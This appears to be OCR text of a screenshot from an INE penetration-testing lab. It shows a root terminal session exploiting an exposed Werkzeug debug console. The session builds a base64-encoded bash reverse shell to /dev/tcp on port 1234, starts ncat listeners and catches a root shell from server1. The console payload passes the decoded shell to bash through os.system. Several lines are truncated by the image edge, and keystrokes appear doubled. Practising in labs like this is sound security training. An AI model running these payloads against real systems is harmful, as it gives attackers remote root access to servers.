 File Actions Edit View Help
TX errors 0 dropped 0 overruns 0 carrier
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 126653 bytes 369702685 (352.5
RX errors 0 dropped 0 overruns 0 frame
TX packets 126653 bytes 369702685 (352.5
TX errors 0 dropped 0 overruns 0 carrier
root@INE:~# 192.225.53.2
192.225.53.2: command not found
root@INE:~# 192.225.53.2^C
root@INE:~# echo "bash -c 'bash -i >& /dev/tcp/192
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMjI1Lj
root@INE:~# YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC
^C
root@INE:~# ^C
root@INE:~# ^C
root@INE:~# ^C
root@INE:~# ^C
root@INE:~# ^C
root@INE:~# nc -lnvp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
^C
root@INE:~# nc -lnvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.225.53.3.
Ncat: Connection from 192.225.53.3:50230.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@server1:/# wwhhooaammii^^^^^^
root@server1:/# wwoo
bash: wo: command not found
root@server1:/# wwhhooaammii
root
Console // Werkzeug D
server1.ine.local/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> __import__('os').system("echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMzIuNTkuMi8xMjM0IDA+JjEnCg== | base64 -d | bash")
256
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.